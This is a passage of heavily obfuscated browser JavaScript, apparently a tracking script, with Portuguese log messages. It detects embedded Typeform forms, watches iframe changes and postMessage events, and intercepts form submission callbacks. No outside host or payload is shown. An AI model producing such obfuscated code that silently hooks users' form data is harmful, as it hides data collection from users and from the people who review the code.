_0x5ea596=this[_0x53cb25(0x361,0x559,0x438,0x418)+_0x2d1733(0x111,0xff,0x8d,0x23)+'lemen'+_0x2d1733(0xd8,-0x6d,0x1d5,0xb6)](_0xfc5eef);if(this[_0x2d1733(0x43,0xdc,0x72,0x158)+_0x2d1733(0xf5,-0x12,0x154,0x1ad)+'orms'][_0x53cb25(0x2ad,0x391,0x2c8,0x3d5)](_0x5ea596))return;this[_0x2d1733(0x43,0x108,0xe0,0x37)+_0x2d1733(0xf5,0x108,0x147,0x8a)+'orms'][_0x2d1733(0x12c,0x16d,0x237,0xf)](_0x5ea596);if(_0xfc5eef['tagNa'+'me']===_0x53cb25(0x470,0x49b,0x358,0x3ad)+'E')this[_0x2d1733(0x218,0x123,0x150,0xcb)+_0x53cb25(0x410,0x2b0,0x3c1,0x3e2)+_0x53cb25(0x512,0x3bd,0x3ba,0x443)+'Ifram'+'e'](_0xfc5eef);else{if(_0xfc5eef[_0x2d1733(0x1d4,0x1eb,0x11f,0x313)+'me']===_0x5def5e[_0x53cb25(0x33b,0x52d,0x314,0x409)])this['_hand'+'leTyp'+_0x2d1733(0x20d,0x17b,0x122,0x316)+_0x53cb25(0x4c1,0x335,0x483,0x422)+'t'](_0xfc5eef);else{if(_0xfc5eef[_0x53cb25(0x4d5,0x419,0x32b,0x3f1)+_0x2d1733(-0x43,-0x2f,-0x183,-0x114)+'te']&&_0xfc5eef[_0x53cb25(0x4af,0x2e3,0x4dd,0x3f1)+_0x2d1733(-0x43,0xd5,0x87,-0x64)+'te']('data-'+_0x2d1733(0x206,0xfd,0x337,0x1bd)+_0x53cb25(0x352,0x292,0x16b,0x23c)))this[_0x2d1733(0x218,0xe8,0x152,0x196)+_0x2d1733(0x1ac,0x159,0xfd,0xf8)+_0x53cb25(0x499,0x3d9,0x50c,0x443)+_0x53cb25(0x41f,0x518,0x44e,0x44f)+'t'](_0xfc5eef);else _0xfc5eef[_0x53cb25(0x3d9,0x33b,0x49c,0x3f1)+'tribu'+'te']&&_0xfc5eef['hasAt'+_0x53cb25(0x201,0x18c,0xca,0x1f3)+'te'](_0x53cb25(0x380,0x279,0x12a,0x271)+_0x2d1733(0xdb,-0x75,0x1ab,0x1de)+_0x2d1733(0x4,-0xfb,-0x7,0x75))?this['_hand'+_0x53cb25(0x492,0x4b7,0x428,0x3e2)+_0x53cb25(0x445,0x534,0x333,0x443)+_0x53cb25(0x377,0x324,0x27b,0x3c4)](_0xfc5eef):this[_0x53cb25(0x417,0x3e8,0x4f8,0x44e)+_0x2d1733(0x1ac,0xde,0x218,0x1c1)+_0x2d1733(0x20d,0x2d1,0x2f3,0x1ca)+_0x2d1733(0x1f9,0xcd,0x335,0x2a1)+'ic'](_0xfc5eef);}}}catch(_0x4b91fc){this[_0x53cb25(0x447,0x478,0x2b2,0x3e0)+'er'][_0x53cb25(0x331,0x391,0x227,0x297)+'g'][_0x2d1733(0x16,0xd2,-0x65,0x132)]('Erro\x20'+'proce'+'ssand'+_0x53cb25(0x2a5,0x172,0x25a,0x2a6)+_0x53cb25(0x1c9,0x389,0x3ab,0x27a)+_0x2d1733(0x137,0x15b,0x94,0x249)+_0x2d1733(0x204,0xbc,0x31a,0xc9),_0x4b91fc);}}['_hand'+_0x93483f(0x396,0x573,0x3fb,0x481)+_0x578b7e(0x3d7,0x4c1,0x485,0x459)+_0x578b7e(0x231,0x377,0x231,0x29f)+'e'](_0x159a4d){const _0x11fd38={};function _0x21d9f0(_0x5c040e,_0x1e72c6,_0x21d581,_0x5d9558){return _0x93483f(_0x5c040e-0x162,_0x1e72c6-0xc,_0x5c040e,_0x1e72c6-0x14a);}_0x11fd38[_0x428f8a(0x163,0x115,0x218,0x112)]=_0x428f8a(0x1ce,0xa7,0x169,0x253)+_0x21d9f0(0x51b,0x466,0x432,0x40b)+_0x428f8a(0x107,-0x140,-0x2,0x68)+'\x20dete'+_0x428f8a(0xa,0x1f2,0xd4,0x32)+':';function _0x428f8a(_0x27aa8d,_0x5aec39,_0x26bac8,_0x52ca31){return _0x578b7e(_0x5aec39,_0x26bac8- -0x251,_0x26bac8-0x1c2,_0x52ca31-0x132);}const _0x51f35c=_0x11fd38;try{this[_0x21d9f0(0x4a5,0x5c9,0x545,0x59e)+'er'][_0x21d9f0(0x498,0x480,0x540,0x598)+'g'][_0x21d9f0(0x576,0x435,0x468,0x49b)](_0x51f35c[_0x21d9f0(0x651,0x5d4,0x640,0x6e0)],_0x159a4d[_0x21d9f0(0x548,0x57d,0x4e9,0x602)]);const _0x2bbdf6=this[_0x428f8a(-0x9f,-0xbf,0x2d,0xad)+_0x428f8a(0x13c,0x21e,0xd0,0x3a)+_0x428f8a(0x276,0x273,0x133,0x1e8)+_0x428f8a(0xc7,0xdb,0x190,0x167)+'l'](_0x159a4d[_0x428f8a(0x88,0x148,0x1c1,0xc7)]);this[_0x428f8a(0x12a,-0x44,-0x5,-0x10d)+'pIfra'+_0x21d9f0(0x3b6,0x414,0x554,0x4f0)+'missi'+_0x428f8a(0xe2,0x1e2,0x185,0x5a)+'itori'+'ng'](_0x159a4d,_0x2bbdf6);}catch(_0x1afa71){this['track'+'er']['confi'+'g'][_0x428f8a(0x5b,0x6b,0x79,0xb2)](_0x428f8a(-0x83,0xe,0x90,0x3a)+_0x21d9f0(0x59e,0x602,0x5fb,0x589)+_0x428f8a(-0x64,0x4f,0xb0,0x65)+_0x21d9f0(0x272,0x3c0,0x444,0x2b5)+'me\x20Ty'+_0x428f8a(0x137,0x54,0x44,0xb0)+'m:',_0x1afa71);}}['_hand'+_0x578b7e(0x444,0x460,0x46d,0x46d)+_0x93483f(0x626,0x4fc,0x3e5,0x4e2)+_0x578b7e(0x4df,0x4cd,0x4a4,0x3d8)+'t'](_0x43f4d0){function _0x172a2f(_0x9fa7ae,_0x52b7a6,_0x39ea75,_0x40ae9e){return _0x93483f(_0x9fa7ae-0x94,_0x52b7a6-0x114,_0x9fa7ae,_0x39ea75- -0x214);}const _0xcb79da={};_0xcb79da[_0x172a2f(0x1e7,0x116,0x154,0x4f)]=function(_0x20d54a,_0x2392f4){return _0x20d54a===_0x2392f4;};function _0x2de42c(_0x1dc2b7,_0xb5fd1a,_0x34cc65,_0x2769ac){return _0x578b7e(_0x1dc2b7,_0x34cc65-0x189,_0x34cc65-0xb7,_0x2769ac-0xea);}_0xcb79da[_0x2de42c(0x501,0x4a3,0x594,0x5de)]=_0x172a2f(0x7c,0x98,0xfc,0x1f7)+_0x172a2f(0x381,0x230,0x2c7,0x332)+_0x172a2f(0x163,0xbd,0xc7,0x211);const _0xf0249d=_0xcb79da;try{if(_0xf0249d[_0x172a2f(0x1e0,0x27c,0x154,0x207)](_0x172a2f(0x29,-0x47,0x109,0x8d),_0x172a2f(0x1e7,0x299,0x2c6,0x221)))try{const _0x522a0e=_0x570cb1[_0x172a2f(0x2cb,0x3f3,0x2e5,0x38b)](/typeform\.com\/to\/([a-zA-Z0-9]+)/);return _0x522a0e?_0x522a0e[-0x1458+0x3*0x6df+-0x44]:null;}catch(_0x55cf11){return null;}else{const _0x336b93=_0x43f4d0[_0x2de42c(0x4a2,0x56a,0x5a5,0x4e3)+_0x2de42c(0x2ca,0x49c,0x3fa,0x523)+'te'](_0xf0249d[_0x172a2f(0x2f1,0x180,0x218,0x125)]);this[_0x2de42c(0x5ed,0x679,0x5e7,0x632)+'er'][_0x172a2f(0x108,0x7a,0x122,0x1c5)+'g'][_0x172a2f(0x4e,0x139,0xd7,0x1da)]('Typef'+_0x2de42c(0x575,0x5a7,0x461,0x59d)+_0x2de42c(0x4da,0x5e3,0x5fb,0x73d)+_0x2de42c(0x494,0x566,0x530,0x66e)+_0x2de42c(0x4ff,0x5a2,0x4ae,0x424)+':',_0x336b93),this[_0x172a2f(0x54,-0x1c,0x59,0xcd)+_0x2de42c(0x649,0x4db,0x61d,0x5bb)+_0x172a2f(0x356,0x26a,0x26e,0x2b5)+'missi'+_0x172a2f(0x32d,0x238,0x1e3,0x2eb)+_0x172a2f(0x217,0x9,0xf9,0x131)+'ng'](_0x43f4d0,_0x336b93);}}catch(_0x1c38ee){this['track'+'er'][_0x172a2f(0x8b,0x25a,0x122,0x18f)+'g']['log']('Erro\x20'+'handl'+_0x2de42c(0x56c,0x5c2,0x48a,0x4e6)+'\x20widg'+_0x172a2f(0x33e,0x310,0x24d,0x365)+_0x172a2f(-0x61,-0x76,0xa2,0x1f)+'m:',_0x1c38ee);}}[_0x93483f(0x51d,0x40b,0x3cb,0x4ed)+_0x93483f(0x33c,0x365,0x46e,0x481)+'eform'+_0x578b7e(0x50d,0x442,0x428,0x581)](_0x5e79af){const _0x54152d={};_0x54152d[_0x1dd45f(0x40e,0x3ba,0x3a2,0x48c)]=_0x447aaa(0x10a,0x13d,0x5c,-0xb4);const _0x52a679=_0x54152d;function _0x447aaa(_0x2bbd4c,_0x13ff55,_0xfbfcbc,_0x3caecb){return _0x93483f(_0x2bbd4c-0x14,_0x13ff55-0x17,_0x2bbd4c,_0xfbfcbc- -0x358);}function _0x1dd45f(_0x1612dc,_0x52db19,_0x38c1c1,_0x595e0f){return _0x93483f(_0x1612dc-0x16d,_0x52db19-0x21,_0x38c1c1,_0x595e0f- -0x2);}try{const _0x4f45f1=_0x5e79af[_0x1dd45f(0x4b3,0x4e7,0x36e,0x43b)+'tribu'+'te'](_0x1dd45f(0x2e7,0x291,0x28b,0x30e)+'tf-po'+_0x1dd45f(0x2a9,0x2e9,0x242,0x2d7));this[_0x1dd45f(0x575,0x35d,0x359,0x47d)+'er']['confi'+'g'][_0x447aaa(-0x110,0x31,-0x6d,-0x11e)](_0x447aaa(0x5e,-0x89,0x83,0x193)+'orm\x20p'+_0x1dd45f(0x51e,0x2cb,0x378,0x417)+_0x447aaa(-0xb1,-0x1,-0xe4,-0xd9)+_0x447aaa(0xb,-0x9e,0xab,0x69),_0x4f45f1);const _0x4864e8={};_0x4864e8[_0x447aaa(0x1ce,0x1a9,0xa6,0x10a)+'ve']=!![],_0x5e79af[_0x447aaa(0x12a,0x266,0x119,0x6d)+_0x1dd45f(0x3f4,0x444,0x50e,0x40c)+_0x1dd45f(0x316,0x38b,0x418,0x40d)+'r'](_0x52a679[_0x1dd45f(0x4f2,0x598,0x532,0x48c)],()=>{this[_0x1e7c10(0x657,0x5c6,0x766,0x6d7)+'er'][_0x1e7c10(0x50e,0x435,0x4d6,0x594)+'g'][_0x1e7c10(0x4c3,0x5bc,0x53c,0x5c7)]('Popup'+'\x20Type'+_0xa974a4(0x42b,0x60c,0x52a,0x61c)+_0x1e7c10(0x51b,0x4ea,0x4fa,0x4ad)+'o:',_0x4f45f1);function _0x1e7c10(_0x3b9b00,_0x3b4c4c,_0x3858e5,_0x13b8dc){return _0x1dd45f(_0x3b9b00-0xfa,_0x3b4c4c-0xae,_0x13b8dc,_0x3b9b00-0x1da);}function _0xa974a4(_0x1ba022,_0xb4128c,_0xb28509,_0x3680e2){return _0x1dd45f(_0x1ba022-0x1b2,_0xb4128c-0x1ee,_0x1ba022,_0xb28509-0x14e);}this[_0xa974a4(0x31d,0x3f6,0x3b9,0x27e)+_0x1e7c10(0x4e2,0x467,0x5e6,0x503)+_0x1e7c10(0x566,0x543,0x5ec,0x4b6)+_0xa974a4(0x4ec,0x464,0x3f8,0x43f)+'nMoni'+_0x1e7c10(0x491,0x47a,0x5d0,0x4de)+'g'](_0x4f45f1);},_0x4864e8);}catch(_0x13223a){this[_0x447aaa(0x2b,0x225,0x127,0xfd)+'er'][_0x1dd45f(0x402,0x2e9,0x273,0x334)+'g'][_0x447aaa(-0x11b,-0x168,-0x6d,-0x6a)]('Erro\x20'+_0x447aaa(0x4a,0x24e,0x160,0x84)+_0x447aaa(0x21,-0x10b,-0x36,0x9c)+_0x447aaa(0x1fb,0x170,0xcd,0x4e)+_0x447aaa(-0x7b,0x49,-0xe7,-0x10c)+'eform'+':',_0x13223a);}}[_0x93483f(0x316,0x2a2,0x1e0,0x26d)+_0x93483f(0x34a,0x2cf,0x3b8,0x31b)+_0x578b7e(0x24e,0x2a9,0x1ad,0x3a0)+'missi'+_0x578b7e(0x479,0x3d6,0x28b,0x4e8)+'itori'+'ng'](_0x43c245,_0x3befd4){function _0xe3a765(_0xb181fe,_0x43ca8b,_0x513094,_0x486246){return _0x93483f(_0xb181fe-0x1bb,_0x43ca8b-0xde,_0x513094,_0x43ca8b- -0x15c);}function _0x44a1ae(_0x31a478,_0xe9387d,_0x5114b4,_0x183e0d){return _0x578b7e(_0xe9387d,_0x31a478- -0x85,_0x5114b4-0x1c,_0x183e0d-0x11c);}const _0x32ae0a={'SWwCp':function(_0xd67819,_0x278750){return _0xd67819!==_0x278750;},'frcKz':_0xe3a765(0x14f,0x259,0x2c5,0x2f2),'UicFA':function(_0x571e89,_0x44ee5d){return _0x571e89!==_0x44ee5d;},'njrHL':_0xe3a765(0x37c,0x38d,0x337,0x2a4),'kKPBH':'Mudan'+_0xe3a765(0x26f,0x18c,0x1ff,0x156)+_0xe3a765(0x1fe,0x2c6,0x281,0x1d1)+_0xe3a765(0x21c,0x11c,0x1be,0x9a)+_0x44a1ae(0x1d0,0x1c0,0x1a9,0x1ea)+_0xe3a765(0xa4,0x134,0x76,0x136)+_0x44a1ae(0x210,0x2b3,0x34e,0x2b6)+'m:','RYHBn':function(_0x89822c,_0x2293a0){return _0x89822c===_0x2293a0;},'XrNNi':_0xe3a765(0x33f,0x25a,0x2be,0x24a),'vicVg':function(_0xbd6778,_0x445134){return _0xbd6778(_0x445134);},'omLwV':function(_0x190ca2,_0x36458b,_0x1c81cf){return _0x190ca2(_0x36458b,_0x1c81cf);},'wdIkZ':'Erro\x20'+_0x44a1ae(0x290,0x398,0x189,0x38d)+_0x44a1ae(0x45c,0x596,0x568,0x514)+_0xe3a765(0xf6,0x22c,0x370,0x343)+'nitor'+_0xe3a765(0x2c5,0x25d,0x1da,0x2ed)+_0x44a1ae(0x30d,0x40d,0x40a,0x428)+_0xe3a765(0x2be,0x2de,0x365,0x246)};try{let _0x546f81=_0x43c245[_0x44a1ae(0x38d,0x287,0x247,0x363)];const _0x35080c=()=>{function _0x5d5415(_0x3657b2,_0xe9cabd,_0x34f358,_0x5746e1){return _0xe3a765(_0x3657b2-0x7a,_0xe9cabd-0x48a,_0x3657b2,_0x5746e1-0x2);}function _0x25d1e4(_0x14852d,_0x2c9f4c,_0x2f63f4,_0x338644){return _0x44a1ae(_0x2c9f4c- -0x106,_0x338644,_0x2f63f4-0x179,_0x338644-0x198);}if(_0x32ae0a[_0x25d1e4(0x1c4,0x2bd,0x20e,0x1f7)](_0x25d1e4(0x291,0x209,0x1c6,0x2e2),_0x32ae0a[_0x25d1e4(0x19c,0x2da,0x36a,0x263)]))_0x52bf0a['track'+'er']['confi'+'g']['log']('Callb'+_0x25d1e4(0x290,0x1fa,0xb9,0x19f)+_0x25d1e4(0x142,0x28f,0x283,0x3d9)+_0x5d5415(0x5db,0x703,0x6b9,0x790)+'terce'+_0x25d1e4(0x330,0x351,0x22e,0x311)+':\x20'+_0x4b622b,_0x382a03);else try{if(_0x32ae0a[_0x25d1e4(0x153,0x1a8,0x19f,0x289)](_0x43c245['src'],_0x546f81)){if(_0x32ae0a[_0x5d5415(0x8d1,0x79a,0x797,0x814)]===_0x32ae0a[_0x25d1e4(0x1ef,0x2c0,0x28b,0x1eb)]){const _0x381a3a={};_0x381a3a[_0x25d1e4(0x276,0x34b,0x26c,0x234)+'ous']=_0x546f81,_0x381a3a[_0x5d5415(0x5ef,0x5ad,0x5a6,0x5fa)+'nt']=_0x43c245['src'],_0x381a3a[_0x25d1e4(0x3e3,0x2db,0x3e9,0x3a5)+'d']=_0x3befd4,this[_0x5d5415(0x76e,0x7ad,0x7ba,0x8af)+'er'][_0x5d5415(0x731,0x664,0x67e,0x5fe)+'g'][_0x25d1e4(0x1bc,0x13f,0x1d3,0x1b5)](_0x32ae0a[_0x5d5415(0x602,0x6b7,0x74e,0x625)],_0x381a3a);if(this['_isTh'+_0x25d1e4(0x13d,0x19b,0x121,0x193)+_0x25d1e4(0x2ac,0x1f6,0x22f,0x2c6)](_0x43c245[_0x5d5415(0x761,0x761,0x7b0,0x623)])){if(_0x32ae0a['RYHBn'](_0x32ae0a[_0x5d5415(0x6ea,0x6d9,0x7ab,0x6b1)],_0x25d1e4(0x3b6,0x33a,0x471,0x1f5))){_0x4ee974[_0x25d1e4(0x26e,0x2d3,0x203,0x3f6)+'er']&&_0x3730ea[_0x25d1e4(0x39f,0x2d3,0x3f6,0x203)+'er']['confi'+'g']&&_0x57725d[_0x25d1e4(0x2ac,0x2d3,0x1f2,0x23d)+'er'][_0x25d1e4(0x198,0x18a,0x248,0x139)+'g'][_0x5d5415(0x69d,0x619,0x501,0x5e8)]&&_0x2e9a80[_0x5d5415(0x7ee,0x7ad,0x8f6,0x75e)+'er']['confi'+'g'][_0x5d5415(0x601,0x619,0x5e3,0x542)](_0x25d1e4(0x35b,0x2c7,0x1f6,0x3e1)+_0x25d1e4(0x245,0x24e,0x2ee,0x2c0)+_0x25d1e4(0x279,0x336,0x3e9,0x45d)+'\x20inte'+_0x25d1e4(0x16a,0x1c6,0x312,0x185)+_0x25d1e4(0x248,0xfe,0xd7,0x23d)+_0x3e4d10,_0x4bd96d);const _0x163b35=_0x1d6f44[0xefd+0xb*0xea+0x190b*-0x1],_0x40bae7=_0x140a45[0x1dbe+0x9f9+0xd*-0x30e]||{};_0x3d600f['_inte'+'rcept'+_0x25d1e4(0x148,0x295,0x2d7,0x147)+_0x5d5415(0x75e,0x65e,0x786,0x78b)+_0x25d1e4(0x130,0x1d8,0x1fa,0x321)+_0x5d5415(0x6fd,0x78a,0x6b8,0x664)](_0x40bae7,_0x163b35);}else this[_0x5d5415(0x7df,0x7ba,0x86f,0x6d3)+_0x5d5415(0x62f,0x6e5,0x662,0x748)+_0x25d1e4(0x157,0x1c4,0xe3,0xae)+_0x5d5415(0x551,0x654,0x5f3,0x741)+_0x5d5415(0x683,0x6a3,0x556,0x5b9)](_0x43c245,{'detection_method':_0x25d1e4(0x62,0x1a5,0x1a1,0x242)+'e_red'+_0x5d5415(0x6d8,0x652,0x656,0x5fc),'form_id':_0x3befd4,'iframe_src_change':!![],'previous_src':_0x546f81,'current_src':_0x43c245[_0x5d5415(0x8b1,0x761,0x876,0x7e6)]});}_0x546f81=_0x43c245[_0x5d5415(0x75c,0x761,0x66c,0x6c9)];}else _0xbff6bf=_0x5a1a10[_0x5d5415(0x630,0x749,0x76f,0x77b)](this,_0x2991f3);}}catch(_0x28eb52){this['track'+'er'][_0x5d5415(0x6f6,0x664,0x5cf,0x544)+'g'][_0x25d1e4(0x1b2,0x13f,0x1b5,0x6)](_0x25d1e4(0x44,0x156,0x8c,0x2a6)+_0x25d1e4(0x1b5,0x12c,0x1dc,0x153)+'icand'+_0x5d5415(0x670,0x59a,0x6b7,0x5d5)+'anças'+_0x25d1e4(0x194,0xca,0x125,0x2e)+_0x25d1e4(0xb3,0x1fc,0x159,0x22f),_0x28eb52);}},_0x2bf3d5=_0x32ae0a[_0xe3a765(0x266,0x1db,0x8c,0x16c)](setInterval,_0x35080c,-0x1dcb*0x1+-0x1*0x2507+-0x46ba*-0x1),_0x387a23=new MutationObserver(_0x7caaae=>{const _0x1adb38={'unQnW':function(_0x17b434,_0x502f42){function _0x8a5ed4(_0x361747,_0x3c680b,_0x1a8477,_0x38527d){return _0x2570(_0x38527d-0x12e,_0x1a8477);}return _0x32ae0a[_0x8a5ed4(0x4f3,0x3e1,0x31e,0x465)](_0x17b434,_0x502f42);}};_0x7caaae['forEa'+'ch'](_0x272a56=>{function _0x1f070a(_0x572959,_0x2a2aab,_0x55bf00,_0x501f83){return _0x2570(_0x55bf00-0x9e,_0x572959);}function _0x525a98(_0x356848,_0x2c4895,_0x111728,_0x2c11e8){return _0x2570(_0x2c11e8-0x2c,_0x2c4895);}_0x272a56[_0x525a98(0x4a0,0x3fa,0x390,0x47b)+_0x525a98(0x330,0x178,0x352,0x241)+'es'][_0x525a98(0x373,0x2d1,0x1ac,0x2c8)+'ch'](_0x1e45cd=>{function _0x3d71cb(_0x3da110,_0x3ee5c2,_0x3b84a8,_0x2c0bd0){return _0x525a98(_0x3da110-0x1f4,_0x3ee5c2,_0x3b84a8-0x9f,_0x2c0bd0-0x206);}_0x1e45cd===_0x43c245&&(_0x1adb38[_0x3d71cb(0x48d,0x6ba,0x61a,0x589)](clearInterval,_0x2bf3d5),_0x387a23['disco'+'nnect']());});});}),_0x13c352={};_0x13c352[_0xe3a765(0x2e1,0x26a,0x3a7,0x295)+_0x44a1ae(0x223,0x165,0x30c,0x257)]=!![],_0x13c352[_0x44a1ae(0x2b6,0x28f,0x2ba,0x3b8)+'ee']=!![],_0x387a23[_0xe3a765(0x464,0x343,0x3b5,0x2eb)+'ve'](document[_0x44a1ae(0x257,0x271,0x1d8,0x309)],_0x13c352);}catch(_0x7d7d16){this[_0x44a1ae(0x3d9,0x3ad,0x4a6,0x4f4)+'er'][_0x44a1ae(0x290,0x1b3,0x252,0x1db)+'g'][_0x44a1ae(0x245,0x340,0x38d,0x369)](_0x32ae0a[_0x44a1ae(0x40b,0x4a2,0x3c9,0x4a8)],_0x7d7d16);}}[_0x578b7e(0x1f1,0x24c,0x367,0x289)+_0x578b7e(0x3b5,0x494,0x587,0x4eb)+_0x578b7e(0x48e,0x461,0x382,0x582)+'missi'+_0x578b7e(0x4c9,0x3d6,0x3b6,0x3d4)+_0x578b7e(0x231,0x2ec,0x22f,0x3ec)+'ng'](_0x37ca0d,_0x2320d4){const _0x5e5ca7={};function _0x3c5ed6(_0x4e29e7,_0x3e7a13,_0x195f27,_0x46e3aa){return _0x578b7e(_0x4e29e7,_0x3e7a13-0xa6,_0x195f27-0xa8,_0x46e3aa-0xe2);}_0x5e5ca7[_0x18c809(0xab,0x15b,0xd5,0x202)]=_0x18c809(-0xa,-0x7d,-0x89,-0x177)+_0x3c5ed6(0x1ec,0x311,0x257,0x388),_0x5e5ca7[_0x3c5ed6(0x32d,0x383,0x3cc,0x36d)]=_0x18c809(0x2e,-0x43,-0x10a,-0x16d)+'submi'+'t',_0x5e5ca7[_0x3c5ed6(0x34d,0x325,0x2b3,0x39d)]='tf-';function _0x18c809(_0x275cfd,_0x1ca0ea,_0x1bfdc9,_0x3184b2){return _0x93483f(_0x275cfd-0x117,_0x1ca0ea-0x1d3,_0x3184b2,_0x1ca0ea- -0x363);}_0x5e5ca7['yIBMG']=function(_0x14475f,_0x3b2aae){return _0x14475f===_0x3b2aae;},_0x5e5ca7['FdeKH']=_0x3c5ed6(0x394,0x4d4,0x4f7,0x4ef);const _0x347c92=_0x5e5ca7;try{if(_0x347c92[_0x18c809(-0x1a,-0x70,0x5e,-0x29)]===_0x3c5ed6(0x3ec,0x381,0x44b,0x46a)){const _0x422cd9=_0x1229d6['strin'+'gify'](_0x5e226e)[_0x3c5ed6(0x43d,0x4f5,0x41f,0x61b)+_0x18c809(0xc,0x15,-0xc6,0x162)+'e']();return _0x422cd9[_0x3c5ed6(0x4e9,0x3f6,0x457,0x3a4)+_0x3c5ed6(0x3f0,0x3c1,0x321,0x454)](_0x347c92['tEGHi'])||_0x422cd9[_0x18c809(0x1e,0xe,0x5d,-0x104)+'des'](_0x347c92[_0x18c809(0x41,-0x65,0x92,-0x7d)])||_0x422cd9[_0x18c809(0xe2,0xe,0xb8,-0x57)+_0x3c5ed6(0x3f9,0x3c1,0x37f,0x496)](_0x347c92[_0x18c809(-0x1cf,-0xc3,0x6e,-0x15c)])||_0x2e11db[_0x3c5ed6(0x454,0x48c,0x4e6,0x453)]===_0x18c809(-0xd3,-0x43,-0x101,-0x69)+_0x3c5ed6(0x346,0x3df,0x29f,0x4a5)+'t'||_0x347c92[_0x3c5ed6(0x41e,0x442,0x40a,0x57f)](_0x119197[_0x18c809(0x5a,0xe7,0x236,0xcc)],_0x18c809(0x10f,-0x9,0x41,0xac)+'t');}else this[_0x18c809(0x209,0x13f,0xc0,0xa1)+'rcept'+_0x3c5ed6(0x573,0x460,0x3f8,0x543)+'ormCa'+_0x3c5ed6(0x2ca,0x31a,0x39d,0x27c)+'ks'](_0x2320d4);}catch(_0x5d12d0){this[_0x3c5ed6(0x609,0x504,0x5de,0x493)+'er'][_0x18c809(-0x14f,-0x2d,-0x7,-0x64)+'g'][_0x18c809(-0xef,-0x78,-0xd8,0x23)]('Erro\x20'+_0x18c809(0xf1,-0x2d,0x56,-0x11e)+'guran'+_0x3c5ed6(0x37a,0x40d,0x509,0x3c0)+_0x18c809(0x32,0x3c,0x155,0x157)+_0x3c5ed6(0x421,0x43e,0x518,0x48d)+_0x18c809(0x1e4,0xe8,-0x2,0x2f)+_0x3c5ed6(0x379,0x35a,0x2a2,0x3c5),_0x5d12d0);}}['_setu'+'pPopu'+_0x578b7e(0x3cb,0x36d,0x266,0x28d)+_0x578b7e(0x240,0x28b,0x26f,0x308)+'nMoni'+'torin'+'g'](_0xc111a8){function _0x423faa(_0x6438bf,_0xa7246e,_0x38070a,_0x80e2d0){return _0x578b7e(_0x6438bf,_0x80e2d0- -0x207,_0x38070a-0x1be,_0x80e2d0-0x2b);}function _0x4b628c(_0x2b1a35,_0x442baf,_0x10c94c,_0x1b3af9){return _0x578b7e(_0x10c94c,_0x442baf- -0x1b8,_0x10c94c-0x166,_0x1b3af9-0x9e);}try{this[_0x4b628c(0x22b,0x2c9,0x292,0x38b)+_0x423faa(0x4b,0x156,0x142,0x14a)+_0x423faa(0x2a9,0x15e,0x269,0x1b3)+_0x4b628c(0x1f2,0x1d1,0xe4,0x190)+_0x423faa(0x111,0xeb,0xbb,0x6d)+'ks'](_0xc111a8);}catch(_0x276bf4){this[_0x4b628c(0x15b,0x2a6,0x33c,0x346)+'er'][_0x423faa(0x24b,0x197,0x1e4,0x10e)+'g']['log']('Erro\x20'+_0x423faa(0x119,0x1f5,0x236,0x10e)+_0x4b628c(0x2de,0x329,0x306,0x3a9)+_0x423faa(0x26f,0x1b,0x2a8,0x160)+'nitor'+_0x423faa(0x2da,0x243,0xa7,0x191)+_0x423faa(0x25c,0x17d,0x1a6,0x232)+_0x4b628c(0x340,0x2ca,0x17a,0x22e),_0x276bf4);}}[_0x93483f(0x181,0x164,0x295,0x26d)+'pPost'+_0x93483f(0x401,0x537,0x430,0x48d)+_0x578b7e(0x400,0x391,0x377,0x416)+'tener'](){const _0x5aacb9={};_0x5aacb9[_0x40ba2f(-0x188,-0x2a5,-0x17c,-0xff)]='Ybfoo';function _0x40ba2f(_0x4e118a,_0xbb31ca,_0x215bba,_0x53e12d){return _0x93483f(_0x4e118a-0x111,_0xbb31ca-0xb8,_0xbb31ca,_0x215bba- -0x444);}_0x5aacb9[_0x39e9f4(0x50e,0x5a3,0x4ac,0x5d1)]=_0x40ba2f(-0x198,-0x15e,-0x142,-0x166)+_0x39e9f4(0x3fb,0x52e,0x66a,0x52b)+_0x39e9f4(0x494,0x49c,0x401,0x536)+'o\x20pos'+_0x40ba2f(-0xf7,0xd3,0xa,0x123)+'age:',_0x5aacb9['ezzPa']=_0x40ba2f(-0xb2,0x37,-0x106,-0x1b9)+_0x39e9f4(0x565,0x43e,0x437,0x48a)+'nt';function _0x39e9f4(_0x1da8fd,_0x3f1858,_0x366b68,_0x317fa8){return _0x578b7e(_0x366b68,_0x317fa8-0x172,_0x366b68-0x38,_0x317fa8-0x18b);}_0x5aacb9[_0x40ba2f(0xe,-0x1d1,-0x141,-0xa2)]=_0x39e9f4(0x438,0x5d4,0x589,0x53d),_0x5aacb9[_0x39e9f4(0x4c9,0x5a4,0x5fe,0x522)]=function(_0xe7df7a,_0x5b535d){return _0xe7df7a!==_0x5b535d;},_0x5aacb9[_0x40ba2f(-0x1d,-0x9e,-0x165,-0x26c)]='ytiFO';const _0x10d769=_0x5aacb9;try{window['addEv'+_0x39e9f4(0x4b5,0x654,0x640,0x55f)+_0x39e9f4(0x66b,0x54a,0x43b,0x560)+'r']('messa'+'ge',_0x5326b8=>{function _0x64b3f3(_0x2f54f4,_0x10d272,_0x28a293,_0x3241ef){return _0x40ba2f(_0x2f54f4-0x4a,_0x3241ef,_0x28a293-0x545,_0x3241ef-0x31);}function _0x4451e3(_0x4ff610,_0x10d5b9,_0x225190,_0xbe0c30){return _0x40ba2f(_0x4ff610-0x1b8,_0xbe0c30,_0x4ff610-0x3cb,_0xbe0c30-0x1ee);}try{this[_0x4451e3(0x366,0x32c,0x26c,0x25f)+_0x4451e3(0x23d,0x16e,0x12c,0x33e)+'mMess'+_0x4451e3(0x316,0x354,0x3e2,0x430)](_0x5326b8)&&(this[_0x4451e3(0x406,0x4b8,0x4c5,0x3d1)+'er'][_0x64b3f3(0x3fa,0x412,0x437,0x318)+'g']['log'](_0x64b3f3(0x517,0x4cd,0x5d5,0x4a8)+'gem\x20T'+'ypefo'+_0x4451e3(0x3f5,0x3bd,0x3c3,0x44b)+'cebid'+'a:',_0x5326b8[_0x64b3f3(0x5dc,0x5be,0x5ca,0x64d)]),this['_hand'+_0x4451e3(0x408,0x3e1,0x349,0x3d4)+_0x4451e3(0x469,0x54b,0x59f,0x3b9)+'Messa'+'ge'](_0x5326b8));}catch(_0x1725fd){if(_0x64b3f3(0x3ee,0x64e,0x52b,0x5a9)===_0x10d769['KCeTD'])this[_0x64b3f3(0x444,0x48d,0x580,0x5f2)+'er'][_0x4451e3(0x2bd,0x3c1,0x335,0x39c)+'g'][_0x64b3f3(0x2fc,0x375,0x3ec,0x3fc)](_0x10d769[_0x4451e3(0x407,0x3ae,0x3e9,0x4ab)],_0x1725fd);else return 